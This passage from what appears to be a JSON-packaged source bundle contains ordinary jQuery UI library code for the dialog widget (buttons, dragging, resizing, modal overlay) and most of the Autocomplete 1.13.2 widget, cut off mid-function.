view\n                    // causes the browser to scroll it into view, preventing the click event\n                    if ( !$( event.target ).closest( \".ui-dialog-titlebar-close\" ) ) {\n\n                        // Dialog isn't getting focus when dragging (#8063)\n                        this.uiDialog.trigger( \"focus\" );\n                    }\n                }\n            } );\n\n            // Support: IE\n            // Use type=\"button\" to prevent enter keypresses in textboxes from closing the\n            // dialog in IE (#9312)\n            this.uiDialogTitlebarClose = $( \"<button type='button'></button>\" )\n                .button( {\n                    label: $( \"<a>\" ).text( this.options.closeText ).html(),\n                    icon: \"ui-icon-closethick\",\n                    showLabel: false\n                } )\n                .appendTo( this.uiDialogTitlebar );\n\n            this._addClass( this.uiDialogTitlebarClose, \"ui-dialog-titlebar-close\" );\n            this._on( this.uiDialogTitlebarClose, {\n                click: function( event ) {\n                    event.preventDefault();\n                    this.close( event );\n                }\n            } );\n\n            uiDialogTitle = $( \"<span>\" ).uniqueId().prependTo( this.uiDialogTitlebar );\n            this._addClass( uiDialogTitle, \"ui-dialog-title\" );\n            this._title( uiDialogTitle );\n\n            this.uiDialogTitlebar.prependTo( this.uiDialog );\n\n            this.uiDialog.attr( {\n                \"aria-labelledby\": uiDialogTitle.attr( \"id\" )\n            } );\n        },\n\n        _title: function( title ) {\n            if ( this.options.title ) {\n                title.text( this.options.title );\n            } else {\n                title.html( \"&#160;\" );\n            }\n        },\n\n        _createButtonPane: function() {\n            this.uiDialogButtonPane = $( \"<div>\" );\n            this._addClass( this.uiDialogButtonPane, \"ui-dialog-buttonpane\",\n                \"ui-widget-content ui-helper-clearfix\" );\n\n            this.uiButtonSet = $( \"<div>\" )\n                .appendTo( this.uiDialogButtonPane );\n            this._addClass( this.uiButtonSet, \"ui-dialog-buttonset\" );\n\n            this._createButtons();\n        },\n\n        _createButtons: function() {\n            var that = this,\n                buttons = this.options.buttons;\n\n            // If we already have a button pane, remove it\n            this.uiDialogButtonPane.remove();\n            this.uiButtonSet.empty();\n\n            if ( $.isEmptyObject( buttons ) || ( Array.isArray( buttons ) && !buttons.length ) ) {\n                this._removeClass( this.uiDialog, \"ui-dialog-buttons\" );\n                return;\n            }\n\n            $.each( buttons, function( name, props ) {\n                var click, buttonOptions;\n                props = typeof props === \"function\" ?\n                    { click: props, text: name } :\n                    props;\n\n                // Default to a non-submitting button\n                props = $.extend( { type: \"button\" }, props );\n\n                // Change the context for the click callback to be the main element\n                click = props.click;\n                buttonOptions = {\n                    icon: props.icon,\n                    iconPosition: props.iconPosition,\n                    showLabel: props.showLabel,\n\n                    // Deprecated options\n                    icons: props.icons,\n                    text: props.text\n                };\n\n                delete props.click;\n                delete props.icon;\n                delete props.iconPosition;\n                delete props.showLabel;\n\n                // Deprecated options\n                delete props.icons;\n                if ( typeof props.text === \"boolean\" ) {\n                    delete props.text;\n                }\n\n                $( \"<button></button>\", props )\n                    .button( buttonOptions )\n                    .appendTo( that.uiButtonSet )\n                    .on( \"click\", function() {\n                        click.apply( that.element[ 0 ], arguments );\n                    } );\n            } );\n            this._addClass( this.uiDialog, \"ui-dialog-buttons\" );\n            this.uiDialogButtonPane.appendTo( this.uiDialog );\n        },\n\n        _makeDraggable: function() {\n            var that = this,\n                options = this.options;\n\n            function filteredUi( ui ) {\n                return {\n                    position: ui.position,\n                    offset: ui.offset\n                };\n            }\n\n            this.uiDialog.draggable( {\n                cancel: \".ui-dialog-content, .ui-dialog-titlebar-close\",\n                handle: \".ui-dialog-titlebar\",\n                containment: \"document\",\n                start: function( event, ui ) {\n                    that._addClass( $( this ), \"ui-dialog-dragging\" );\n                    that._blockFrames();\n                    that._trigger( \"dragStart\", event, filteredUi( ui ) );\n                },\n                drag: function( event, ui ) {\n                    that._trigger( \"drag\", event, filteredUi( ui ) );\n                },\n                stop: function( event, ui ) {\n                    var left = ui.offset.left - that.document.scrollLeft(),\n                        top = ui.offset.top - that.document.scrollTop();\n\n                    options.position = {\n                        my: \"left top\",\n                        at: \"left\" + ( left >= 0 ? \"+\" : \"\" ) + left + \" \" +\n                            \"top\" + ( top >= 0 ? \"+\" : \"\" ) + top,\n                        of: that.window\n                    };\n                    that._removeClass( $( this ), \"ui-dialog-dragging\" );\n                    that._unblockFrames();\n                    that._trigger( \"dragStop\", event, filteredUi( ui ) );\n                }\n            } );\n        },\n\n        _makeResizable: function() {\n            var that = this,\n                options = this.options,\n                handles = options.resizable,\n\n                // .ui-resizable has position: relative defined in the stylesheet\n                // but dialogs have to use absolute or fixed positioning\n                position = this.uiDialog.css( \"position\" ),\n                resizeHandles = typeof handles === \"string\" ?\n                    handles :\n                    \"n,e,s,w,se,sw,ne,nw\";\n\n            function filteredUi( ui ) {\n                return {\n                    originalPosition: ui.originalPosition,\n                    originalSize: ui.originalSize,\n                    position: ui.position,\n                    size: ui.size\n                };\n            }\n\n            this.uiDialog.resizable( {\n                cancel: \".ui-dialog-content\",\n                containment: \"document\",\n                alsoResize: this.element,\n                maxWidth: options.maxWidth,\n                maxHeight: options.maxHeight,\n                minWidth: options.minWidth,\n                minHeight: this._minHeight(),\n                handles: resizeHandles,\n                start: function( event, ui ) {\n                    that._addClass( $( this ), \"ui-dialog-resizing\" );\n                    that._blockFrames();\n                    that._trigger( \"resizeStart\", event, filteredUi( ui ) );\n                },\n                resize: function( event, ui ) {\n                    that._trigger( \"resize\", event, filteredUi( ui ) );\n                },\n                stop: function( event, ui ) {\n                    var offset = that.uiDialog.offset(),\n                        left = offset.left - that.document.scrollLeft(),\n                        top = offset.top - that.document.scrollTop();\n\n                    options.height = that.uiDialog.height();\n                    options.width = that.uiDialog.width();\n                    options.position = {\n                        my: \"left top\",\n                        at: \"left\" + ( left >= 0 ? \"+\" : \"\" ) + left + \" \" +\n                            \"top\" + ( top >= 0 ? \"+\" : \"\" ) + top,\n                        of: that.window\n                    };\n                    that._removeClass( $( this ), \"ui-dialog-resizing\" );\n                    that._unblockFrames();\n                    that._trigger( \"resizeStop\", event, filteredUi( ui ) );\n                }\n            } )\n                .css( \"position\", position );\n        },\n\n        _trackFocus: function() {\n            this._on( this.widget(), {\n                focusin: function( event ) {\n                    this._makeFocusTarget();\n                    this._focusedElement = $( event.target );\n                }\n            } );\n        },\n\n        _makeFocusTarget: function() {\n            this._untrackInstance();\n            this._trackingInstances().unshift( this );\n        },\n\n        _untrackInstance: function() {\n            var instances = this._trackingInstances(),\n                exists = $.inArray( this, instances );\n            if ( exists !== -1 ) {\n                instances.splice( exists, 1 );\n            }\n        },\n\n        _trackingInstances: function() {\n            var instances = this.document.data( \"ui-dialog-instances\" );\n            if ( !instances ) {\n                instances = [];\n                this.document.data( \"ui-dialog-instances\", instances );\n            }\n            return instances;\n        },\n\n        _minHeight: function() {\n            var options = this.options;\n\n            return options.height === \"auto\" ?\n                options.minHeight :\n                Math.min( options.minHeight, options.height );\n        },\n\n        _position: function() {\n\n            // Need to show the dialog to get the actual offset in the position plugin\n            var isVisible = this.uiDialog.is( \":visible\" );\n            if ( !isVisible ) {\n                this.uiDialog.show();\n            }\n            this.uiDialog.position( this.options.position );\n            if ( !isVisible ) {\n                this.uiDialog.hide();\n            }\n        },\n\n        _setOptions: function( options ) {\n            var that = this,\n                resize = false,\n                resizableOptions = {};\n\n            $.each( options, function( key, value ) {\n                that._setOption( key, value );\n\n                if ( key in that.sizeRelatedOptions ) {\n                    resize = true;\n                }\n                if ( key in that.resizableRelatedOptions ) {\n                    resizableOptions[ key ] = value;\n                }\n            } );\n\n            if ( resize ) {\n                this._size();\n                this._position();\n            }\n            if ( this.uiDialog.is( \":data(ui-resizable)\" ) ) {\n                this.uiDialog.resizable( \"option\", resizableOptions );\n            }\n        },\n\n        _setOption: function( key, value ) {\n            var isDraggable, isResizable,\n                uiDialog = this.uiDialog;\n\n            if ( key === \"disabled\" ) {\n                return;\n            }\n\n            this._super( key, value );\n\n            if ( key === \"appendTo\" ) {\n                this.uiDialog.appendTo( this._appendTo() );\n            }\n\n            if ( key === \"buttons\" ) {\n                this._createButtons();\n            }\n\n            if ( key === \"closeText\" ) {\n                this.uiDialogTitlebarClose.button( {\n\n                    // Ensure that we always pass a string\n                    label: $( \"<a>\" ).text( \"\" + this.options.closeText ).html()\n                } );\n            }\n\n            if ( key === \"draggable\" ) {\n                isDraggable = uiDialog.is( \":data(ui-draggable)\" );\n                if ( isDraggable && !value ) {\n                    uiDialog.draggable( \"destroy\" );\n                }\n\n                if ( !isDraggable && value ) {\n                    this._makeDraggable();\n                }\n            }\n\n            if ( key === \"position\" ) {\n                this._position();\n            }\n\n            if ( key === \"resizable\" ) {\n\n                // currently resizable, becoming non-resizable\n                isResizable = uiDialog.is( \":data(ui-resizable)\" );\n                if ( isResizable && !value ) {\n                    uiDialog.resizable( \"destroy\" );\n                }\n\n                // Currently resizable, changing handles\n                if ( isResizable && typeof value === \"string\" ) {\n                    uiDialog.resizable( \"option\", \"handles\", value );\n                }\n\n                // Currently non-resizable, becoming resizable\n                if ( !isResizable && value !== false ) {\n                    this._makeResizable();\n                }\n            }\n\n            if ( key === \"title\" ) {\n                this._title( this.uiDialogTitlebar.find( \".ui-dialog-title\" ) );\n            }\n        },\n\n        _size: function() {\n\n            // If the user has resized the dialog, the .ui-dialog and .ui-dialog-content\n            // divs will both have width and height set, so we need to reset them\n            var nonContentHeight, minContentHeight, maxContentHeight,\n                options = this.options;\n\n            // Reset content sizing\n            this.element.show().css( {\n                width: \"auto\",\n                minHeight: 0,\n                maxHeight: \"none\",\n                height: 0\n            } );\n\n            if ( options.minWidth > options.width ) {\n                options.width = options.minWidth;\n            }\n\n            // Reset wrapper sizing\n            // determine the height of all the non-content elements\n            nonContentHeight = this.uiDialog.css( {\n                height: \"auto\",\n                width: options.width\n            } )\n                .outerHeight();\n            minContentHeight = Math.max( 0, options.minHeight - nonContentHeight );\n            maxContentHeight = typeof options.maxHeight === \"number\" ?\n                Math.max( 0, options.maxHeight - nonContentHeight ) :\n                \"none\";\n\n            if ( options.height === \"auto\" ) {\n                this.element.css( {\n                    minHeight: minContentHeight,\n                    maxHeight: maxContentHeight,\n                    height: \"auto\"\n                } );\n            } else {\n                this.element.height( Math.max( 0, options.height - nonContentHeight ) );\n            }\n\n            if ( this.uiDialog.is( \":data(ui-resizable)\" ) ) {\n                this.uiDialog.resizable( \"option\", \"minHeight\", this._minHeight() );\n            }\n        },\n\n        _blockFrames: function() {\n            this.iframeBlocks = this.document.find( \"iframe\" ).map( function() {\n                var iframe = $( this );\n\n                return $( \"<div>\" )\n                    .css( {\n                        position: \"absolute\",\n                        width: iframe.outerWidth(),\n                        height: iframe.outerHeight()\n                    } )\n                    .appendTo( iframe.parent() )\n                    .offset( iframe.offset() )[ 0 ];\n            } );\n        },\n\n        _unblockFrames: function() {\n            if ( this.iframeBlocks ) {\n                this.iframeBlocks.remove();\n                delete this.iframeBlocks;\n            }\n        },\n\n        _allowInteraction: function( event ) {\n            if ( $( event.target ).closest( \".ui-dialog\" ).length ) {\n                return true;\n            }\n\n            // TODO: Remove hack when datepicker implements\n            // the .ui-front logic (#8989)\n            return !!$( event.target ).closest( \".ui-datepicker\" ).length;\n        },\n\n        _createOverlay: function() {\n            if ( !this.options.modal ) {\n                return;\n            }\n\n            var jqMinor = $.fn.jquery.substring( 0, 4 );\n\n            // We use a delay in case the overlay is created from an\n            // event that we're going to be cancelling (#2804)\n            var isOpening = true;\n            this._delay( function() {\n                isOpening = false;\n            } );\n\n            if ( !this.document.data( \"ui-dialog-overlays\" ) ) {\n\n                // Prevent use of anchors and inputs\n                // This doesn't use `_on()` because it is a shared event handler\n                // across all open modal dialogs.\n                this.document.on( \"focusin.ui-dialog\", function( event ) {\n                    if ( isOpening ) {\n                        return;\n                    }\n\n                    var instance = this._trackingInstances()[ 0 ];\n                    if ( !instance._allowInteraction( event ) ) {\n                        event.preventDefault();\n                        instance._focusTabbable();\n\n                        // Support: jQuery >=3.4 <3.6 only\n                        // Focus re-triggering in jQuery 3.4/3.5 makes the original element\n                        // have its focus event propagated last, breaking the re-targeting.\n                        // Trigger focus in a delay in addition if needed to avoid the issue\n                        // See https://github.com/jquery/jquery/issues/4382\n                        if ( jqMinor === \"3.4.\" || jqMinor === \"3.5.\" ) {\n                            instance._delay( instance._restoreTabbableFocus );\n                        }\n                    }\n                }.bind( this ) );\n            }\n\n            this.overlay = $( \"<div>\" )\n                .appendTo( this._appendTo() );\n\n            this._addClass( this.overlay, null, \"ui-widget-overlay ui-front\" );\n            this._on( this.overlay, {\n                mousedown: \"_keepFocus\"\n            } );\n            this.document.data( \"ui-dialog-overlays\",\n                ( this.document.data( \"ui-dialog-overlays\" ) || 0 ) + 1 );\n        },\n\n        _destroyOverlay: function() {\n            if ( !this.options.modal ) {\n                return;\n            }\n\n            if ( this.overlay ) {\n                var overlays = this.document.data( \"ui-dialog-overlays\" ) - 1;\n\n                if ( !overlays ) {\n                    this.document.off( \"focusin.ui-dialog\" );\n                    this.document.removeData( \"ui-dialog-overlays\" );\n                } else {\n                    this.document.data( \"ui-dialog-overlays\", overlays );\n                }\n\n                this.overlay.remove();\n                this.overlay = null;\n            }\n        }\n    } );\n\n// DEPRECATED\n// TODO: switch return back to widget declaration at top of file when this is removed\n    if ( $.uiBackCompat !== false ) {\n\n        // Backcompat for dialogClass option\n        $.widget( \"ui.dialog\", $.ui.dialog, {\n            options: {\n                dialogClass: \"\"\n            },\n            _createWrapper: function() {\n                this._super();\n                this.uiDialog.addClass( this.options.dialogClass );\n            },\n            _setOption: function( key, value ) {\n                if ( key === \"dialogClass\" ) {\n                    this.uiDialog\n                        .removeClass( this.options.dialogClass )\n                        .addClass( value );\n                }\n                this._superApply( arguments );\n            }\n        } );\n    }\n\n    return $.ui.dialog;\n\n} );\n","jquery/ui-modules/widgets/autocomplete.js":"/*!\n * jQuery UI Autocomplete 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Autocomplete\n//>>group: Widgets\n//>>description: Lists suggested words as the user is typing.\n//>>docs: http://api.jqueryui.com/autocomplete/\n//>>demos: http://jqueryui.com/autocomplete/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/autocomplete.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"./menu\",\n            \"../keycode\",\n            \"../position\",\n            \"../safe-active-element\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    $.widget( \"ui.autocomplete\", {\n        version: \"1.13.2\",\n        defaultElement: \"<input>\",\n        options: {\n            appendTo: null,\n            autoFocus: false,\n            delay: 300,\n            minLength: 1,\n            position: {\n                my: \"left top\",\n                at: \"left bottom\",\n                collision: \"none\"\n            },\n            source: null,\n\n            // Callbacks\n            change: null,\n            close: null,\n            focus: null,\n            open: null,\n            response: null,\n            search: null,\n            select: null\n        },\n\n        requestIndex: 0,\n        pending: 0,\n        liveRegionTimer: null,\n\n        _create: function() {\n\n            // Some browsers only repeat keydown events, not keypress events,\n            // so we use the suppressKeyPress flag to determine if we've already\n            // handled the keydown event. #7269\n            // Unfortunately the code for & in keypress is the same as the up arrow,\n            // so we use the suppressKeyPressRepeat flag to avoid handling keypress\n            // events when we know the keydown event was used to modify the\n            // search term. #7799\n            var suppressKeyPress, suppressKeyPressRepeat, suppressInput,\n                nodeName = this.element[ 0 ].nodeName.toLowerCase(),\n                isTextarea = nodeName === \"textarea\",\n                isInput = nodeName === \"input\";\n\n            // Textareas are always multi-line\n            // Inputs are always single-line, even if inside a contentEditable element\n            // IE also treats inputs as contentEditable\n            // All other element types are determined by whether or not they're contentEditable\n            this.isMultiLine = isTextarea || !isInput && this._isContentEditable( this.element );\n\n            this.valueMethod = this.element[ isTextarea || isInput ? \"val\" : \"text\" ];\n            this.isNewMenu = true;\n\n            this._addClass( \"ui-autocomplete-input\" );\n            this.element.attr( \"autocomplete\", \"off\" );\n\n            this._on( this.element, {\n                keydown: function( event ) {\n                    if ( this.element.prop( \"readOnly\" ) ) {\n                        suppressKeyPress = true;\n                        suppressInput = true;\n                        suppressKeyPressRepeat = true;\n                        return;\n                    }\n\n                    suppressKeyPress = false;\n                    suppressInput = false;\n                    suppressKeyPressRepeat = false;\n                    var keyCode = $.ui.keyCode;\n                    switch ( event.keyCode ) {\n                        case keyCode.PAGE_UP:\n                            suppressKeyPress = true;\n                            this._move( \"previousPage\", event );\n                            break;\n                        case keyCode.PAGE_DOWN:\n                            suppressKeyPress = true;\n                            this._move( \"nextPage\", event );\n                            break;\n                        case keyCode.UP:\n                            suppressKeyPress = true;\n                            this._keyEvent( \"previous\", event );\n                            break;\n                        case keyCode.DOWN:\n                            suppressKeyPress = true;\n                            this._keyEvent( \"next\", event );\n                            break;\n                        case keyCode.ENTER:\n\n                            // when menu is open and has focus\n                            if ( this.menu.active ) {\n\n                                // #6055 - Opera still allows the keypress to occur\n                                // which causes forms to submit\n                                suppressKeyPress = true;\n                                event.preventDefault();\n                                this.menu.select( event );\n                            }\n                            break;\n                        case keyCode.TAB:\n                            if ( this.menu.active ) {\n                                this.menu.select( event );\n                            }\n                            break;\n                        case keyCode.ESCAPE:\n                            if ( this.menu.element.is( \":visible\" ) ) {\n                                if ( !this.isMultiLine ) {\n                                    this._value( this.term );\n                                }\n                                this.close( event );\n\n                                // Different browsers have different default behavior for escape\n                                // Single press can mean undo or clear\n                                // Double press in IE means clear the whole form\n                                event.preventDefault();\n                            }\n                            break;\n                        default:\n                            suppressKeyPressRepeat = true;\n\n                            // search timeout should be triggered before the input value is changed\n                            this._searchTimeout( event );\n                            break;\n                    }\n                },\n                keypress: function( event ) {\n                    if ( suppressKeyPress ) {\n                        suppressKeyPress = false;\n                        if ( !this.isMultiLine || this.menu.element.is( \":visible\" ) ) {\n                            event.preventDefault();\n                        }\n                        return;\n                    }\n                    if ( suppressKeyPressRepeat ) {\n                        return;\n                    }\n\n                    // Replicate some key handlers to allow them to repeat in Firefox and Opera\n                    var keyCode = $.ui.keyCode;\n                    switch ( event.keyCode ) {\n                        case keyCode.PAGE_UP:\n                            this._move( \"previousPage\", event );\n                            break;\n                        case keyCode.PAGE_DOWN:\n                            this._move( \"nextPage\", event );\n                            break;\n                        case keyCode.UP:\n                            this._keyEvent( \"previous\", event );\n                            break;\n                        case keyCode.DOWN:\n                            this._keyEvent( \"next\", event );\n                            break;\n                    }\n                },\n                input: function( event ) {\n                    if ( suppressInput ) {\n                        suppressInput = false;\n                        event.preventDefault();\n                        return;\n                    }\n                    this._searchTimeout( event );\n                },\n                focus: function() {\n                    this.selectedItem = null;\n                    this.previous = this._value();\n                },\n                blur: function( event ) {\n                    clearTimeout( this.searching );\n                    this.close( event );\n                    this._change( event );\n                }\n            } );\n\n            this._initSource();\n            this.menu = $( \"<ul>\" )\n                .appendTo( this._appendTo() )\n                .menu( {\n\n                    // disable ARIA support, the live region takes care of that\n                    role: null\n                } )\n                .hide()\n\n                // Support: IE 11 only, Edge <= 14\n                // For other browsers, we preventDefault() on the mousedown event\n                // to keep the dropdown from taking focus from the input. This doesn't\n                // work for IE/Edge, causing problems with selection and scrolling (#9638)\n                // Happily, IE and Edge support an \"unselectable\" attribute that\n                // prevents an element from receiving focus, exactly what we want here.\n                .attr( {\n                    \"unselectable\": \"on\"\n                } )\n                .menu( \"instance\" );\n\n            this._addClass( this.menu.element, \"ui-autocomplete\", \"ui-front\" );\n            this._on( this.menu.element, {\n                mousedown: function( event ) {\n\n                    // Prevent moving focus out of the text field\n                    event.preventDefault();\n                },\n                menufocus: function( event, ui ) {\n                    var label, item;\n\n                    // support: Firefox\n                    // Prevent accidental activation of menu items in Firefox (#7024 #9118)\n                    if ( this.isNewMenu ) {\n                        this.isNewMenu = false;\n                        if ( event.originalEvent && /^mouse/.test( event.originalEvent.type ) ) {\n                            this.menu.blur();\n\n                            this.document.one( \"mousemove\", function() {\n                                $( event.target ).trigger( event.originalEvent );\n                            } );\n\n                            return;\n                        }\n                    }\n\n                    item = ui.item.data( \"ui-autocomplete-item\" );\n                    if ( false !== this._trigger( \"focus\", event, { item: item } ) ) {\n\n                        // use value to match what will end up in the input, if it was a key event\n                        if ( event.originalEvent && /^key/.test( event.originalEvent.type ) ) {\n                            this._value( item.value );\n                        }\n                    }\n\n                    // Announce the value in the liveRegion\n                    label = ui.item.attr( \"aria-label\" ) || item.value;\n                    if ( label && String.prototype.trim.call( label ).length ) {\n                        clearTimeout( this.liveRegionTimer );\n                        this.liveRegionTimer = this._delay( function() {\n                            this.liveRegion.html( $( \"<div>\" ).text( label ) );\n                        }, 100 );\n                    }\n                },\n                menuselect: function( event, ui ) {\n                    var item = ui.item.data( \"ui-autocomplete-item\" ),\n                        previous = this.previous;\n\n                    // Only trigger when focus was lost (click on menu)\n                    if ( this.element[ 0 ] !== $.ui.safeActiveElement( this.document[ 0 ] ) ) {\n                        this.element.trigger( \"focus\" );\n                        this.previous = previous;\n\n                        // #6109 - IE triggers two focus events and the second\n                        // is asynchronous, so we need to reset the previous\n                        // term synchronously and asynchronously :-(\n                        this._delay( function() {\n                            this.previous = previous;\n                            this.selectedItem = item;\n                        } );\n                    }\n\n                    if ( false !== this._trigger( \"select\", event, { item: item } ) ) {\n                        this._value( item.value );\n                    }\n\n                    // reset the term after the select event\n                    // this allows custom select handling to work properly\n                    this.term = this._value();\n\n                    this.close( event );\n                    this.selectedItem = item;\n                }\n            } );\n\n            this.liveRegion = $( \"<div>\", {\n                role: \"status\",\n                \"aria-live\": \"assertive\",\n                \"aria-relevant\": \"additions\"\n            } )\n                .appendTo( this.document[ 0 ].body );\n\n            this._addClass( this.liveRegion, null, \"ui-helper-hidden-accessible\" );\n\n            // Turning off autocomplete prevents the browser from remembering the\n            // value when navigating through history, so we re-enable autocomplete\n            // if the page is unloaded before the widget is destroyed. #7790\n            this._on( this.window, {\n                beforeunload: function() {\n                    this.element.removeAttr( \"autocomplete\" );\n                }\n            } );\n        },\n\n        _destroy: function() {\n            clearTimeout( this.searching );\n            this.element.removeAttr( \"autocomplete\" );\n            this.menu.element.remove();\n            this.liveRegion.remove();\n        },\n\n        _setOption: function( key, value ) {\n            this._super( key, value );\n            if ( key === \"source\" ) {\n                this._initSource();\n            }\n            if ( key === \"appendTo\" ) {\n                this.menu.element.appendTo( this._appendTo() );\n            }\n            if ( key === \"disabled\" && value && this.xhr ) {\n                this.xhr.abort();\n            }\n        },\n\n        _isEventTargetInWidget: function( event ) {\n            var menuElement = this.menu.element[ 0 ];\n\n            return event.target === this.element[ 0 ] ||\n                event.target === menuElement ||\n                $.contains( menuElement, event.target );\n        },\n\n        _closeOnClickOutside: function( event ) {\n            if ( !this._isEventTargetInWidget( event ) ) {\n                this.close();\n            }\n        },\n\n        _appendTo: function() {\n            var element = this.options.appendTo;\n\n            if ( element ) {\n                element = element.jquery || element.nodeType ?\n                    $( element ) :\n                    this.document.find( element ).eq( 0 );\n            }\n\n            if ( !element || !element[ 0 ] ) {\n                element = this.element.closest( \".ui-front, dialog\" );\n            }\n\n            if ( !element.length ) {\n                element = this.document[ 0 ].body;\n            }\n\n            return element;\n        },\n\n        _initSource: function() {\n            var array, url,\n                that = this;\n            if ( Array.isArray( this.options.source ) ) {\n                array = this.options.source;\n                this.source = function( request, response ) {\n                    response( $.ui.autocomplete.filter( array, request.term ) );\n                };\n            } else if ( typeof this.options.source === \"string\" ) {\n                url = this.options.source;\n                this.source = function( request, response ) {\n                    if ( that.xhr ) {\n                        that.xhr.abort();\n                    }\n                    that.xhr = $.ajax( {\n                        url: url,\n                        data: request,\n                        dataType: \"json\",\n                        success: function( data ) {\n                            response( data );\n                        },\n                        error: function() {\n                            response( [] );\n                        }\n                    } );\n                };\n            } else {\n                this.source = this.options.source;\n            }\n        },\n\n        _searchTimeout: function( event ) {\n            clearTimeout( this.searching );\n            this.searching = this._delay( function() {\n\n                // Search if the value has changed, or if the user retypes the same value (see #7434)\n                var equalValues = this.term === this._value(),\n                    menuVisible = this.menu.element.is( \":visible\" ),\n                    modifierKey = event.altKey || event.ctrlKey || event.metaKey || event.shiftKey;\n\n                if ( !equalValues || ( equalValues && !menuVisible && !modifierKey ) ) {\n                    this.selectedItem = null;\n                    this.search( null, event );\n                }\n            }, this.options.delay );\n        },\n\n        search: function( value, event ) {\n            value = value != null ? value : this._value();\n\n            // Always save the actual value, not the one passed as an argument\n            this.term = this._value();\n\n            if ( value.length < this.options.minLength ) {\n                return this.close( event );\n            }\n\n            if ( this._trigger( \"search\", event ) === false ) {\n                return;\n            }\n\n            return this._search( value );\n        },\n\n        _search: function( value ) {\n            this.pending++;\n            this._addClass( \"ui-autocomplete-loading\" );\n            this.cancelSearch = false;\n\n            this.source( { term: value }, this._response() );\n        },\n\n        _response: function() {\n            var index = ++this.requestIndex;\n\n            return function( content ) {\n                if ( index === this.requestIndex ) {\n                    this.__response( content );\n                }\n\n                this.pending--;\n                if ( !this.pending ) {\n                    this._removeClass( \"ui-autocomplete-loading\" );\n                }\n            }.bind( this );\n        },\n\n        __response: function( content ) {\n            if ( content ) {\n                content = this._normalize( content );\n            }\n            this._trigger( \"response\", null, { content: content } );\n            if ( !this.options.disabled && content && content.length && !this.cancelSearch ) {\n                this._suggest( content );\n                this._trigger( \"open\" );\n            } else {\n\n                // use ._close() instead of .close() so we don't cancel future searches\n                this._close();\n            }\n        },\n\n        close: function( event ) {\n            this.cancelSearch = true;\n            this._close( event );\n        },\n\n        _close: function( event ) {\n\n            // Remove the handler that closes the menu on outside clicks\n            this._off( this.document, \"mousedown\" );\n\n            if ( this.menu.element.is( \":visible\" ) ) {\n                this.menu.element.hide();\n                this.menu.blur();\n                this.isNewMenu = true;\n                this._trigger( \"close\", event );\n            }\n        },\n\n        _change: function( event ) {\n            if ( this.previous !== this._value() ) {\n                this._trigger( \"change\", event, { item: this.selectedItem } );\n            }\n        },\n\n        _normalize: function( items ) {\n\n            // assume all items have the right format when the first item is complete\n            if ( items.length && items[ 0 ].label && items[ 0 ].value ) {\n                return items;\n            }\n            return $.map( items, function( item ) {\n                if ( typeof item === \"string\" ) {\n                    return {\n                        label: item,\n                        value: item\n                    };\n                }\n                return $.extend( {}, item, {\n                    label: item.label || item.value,\n                    value: item.value || item.label\n                } );\n            } );\n        },\n\n        _suggest: function( items ) {\n            var ul = this.menu.element.empty();\n            this._renderMenu( ul, items );\n            this.isNewMenu = true;\n            this.menu.refresh();\n\n            // Size and position menu\n            ul.show();\n            this._resizeMenu();\n            ul.position( $.extend( {\n                of: this.element\n            }, this.options.position ) );\n\n            if ( this.options.autoFocus ) {\n                this.menu.next();\n            }\n\n            // Listen for interactions outside of the widget (#6642)\n            this._on( this.document, {\n                mousedown: \"_closeOnClickOutside\"\n            } );\n        },\n\n        _resizeMenu: function() {\n            var ul = this.menu.element;\n            ul.outerWidth( Math.max(\n\n                // Firefox wraps long text (possibly a rounding bug)\n                // so we add 1px to avoid the wrapping (#7513)\n                ul.width( \"\" ).outerWidth() + 1,\n                this.element.outerWidth()\n            ) );\n        },\n\n        _renderMenu: function( ul, items ) {\n            var that = this;\n            $.each( items, function( index, item ) {\n                that._renderItemData( ul, item );\n            } );\n        },\n\n        _renderItemData: function( ul, item ) {\n            return this._renderItem( ul, item ).data( \"ui-autocomplete-item\", item );\n        },\n\n        _renderItem: function( ul, item ) {\n            return $( \"<li>\" )\n                .append( $( \"<div>\" ).text( item.label ) )\n                .appendTo( ul );\n        },\n\n        _move: function( direction, event ) {\n            if ( !this.menu.element.is( \":visible\" ) ) {\n                this.search( null, event );\n                return;\n            }\n            if ( this.menu.isFirstItem() && /^previous/.test( direction ) ||\n                this.menu.isLastItem() && /^next/.test( direction ) ) {\n\n                if ( !this.isMultiLine ) {\n                    this._value( this.term );\n                }\n\n                this.menu.blur();\n                return;\n            }\n            this.menu[ direction ]( event );\n        },\n\n        widget: function() {\n            return this.menu.element;\n        },\n\n        _value: function() {\n            return this.valueMethod.apply( this.element, arguments );\n        },\n\n        _keyEvent: function( keyEvent, event ) {\n            if ( !this.isMultiLine || this.menu.element.is( \":visible\" ) ) {\n                this._move( keyEvent, event );\n\n                // Prevents moving cursor to beginning/end of the text field in some browsers\n                event.preventDefault();\n            }\n        },\n\n        // Support: Chrome <=50\n        // We should be able to just use this.element.prop( \"isContentEditable\" )\n        // but hidden elements always report false in Chrome.\n        // https://code.google.com/p/chromium/issues/detail?id=313082\n        _isContentEditable: function( element ) {\n            if ( !element.length ) {\n                return false;\n            }\n\n            var editable = element.prop( \"contentEditable\" );\n\n            if ( editable === \"inherit\" ) {\n                return this._isContentEditable( element.parent() );\n            }\n\n            return editable === \"true\";\n        }\n    } );\n\n    $.extend( $.ui.autocomplete, {\n        escapeRegex: function( value ) {\n            return value.replace( /[\\-\\[\\]{}()*+?.,\\\\\\^$|#\\s]/g, \"\\\\$&\" );\n        },\n        filter: function( array, term ) {\n            var matcher = new RegExp( $.ui.autocomplete.escapeRegex( term ), \"i\" );\n            return $.grep( array, function( value ) {\n                return matcher.test( value.label || value.value || value );\n            } );\n        }\n    } );\n\n// Live region extension, adding a `messages` option\n// NOTE: This is an experimental API. We are still investigating\n// a full solution for string manipulation and internationalization.\n    $.widget( \"ui.autocomplete\", $.ui.autocomplete, {\n        options: {\n            messages: {\n                noResults: \"No search results.\",\n                results: function( amount ) {\n                    return amount + ( amount > 1 ? \" results are\" : \" result is\" ) +\n                        \" available, use up and down arrow keys to navigate.\";\n                }\n            }\n        },\n\n        __response: function( content ) {\n            var message;\n            this._superApply( arguments );\n            if ( this.options.disabled 